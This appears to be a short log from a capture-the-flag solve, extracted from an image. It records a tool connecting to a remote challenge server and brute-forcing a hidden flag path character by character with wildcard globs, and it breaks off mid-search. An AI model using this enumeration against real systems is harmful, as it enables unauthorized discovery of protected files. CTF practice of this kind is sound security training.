 [+] Opening connection to 46.101.173.184 on port 1341: Done
/*/flag*
[*] target: 199d41123e9821384bec6988d3e71cea
[*] checking... //flag*
[*] checking... /0*/flag*
[+] 199d41123e9821384bec6988d3e71cea
[*] checking... /0/flag*
[*] checking... /00*/flag*
[*] checking... /01*/flag*
[*] checking... /02*/flag*
[*] checking... /03*/flag*
[*] checking... /04*/flag*
[*] checking... /05*/flag*
[*] checking... /06*/flag*
[*] checking... /07*/flag*
[*] checking... /08*/flag*
[*] checking... /09*/flag*
[*] checking... /0a*/flag*
[*] checking... /0b*/flag*
[*] checking... /0c*/flag*
[+] 199d41123e9821384bec6988d3e71cea
[*] checking... /0c/flag*
[*] checking... /0c0*/flag*
[*] checking... /0c1*/flag*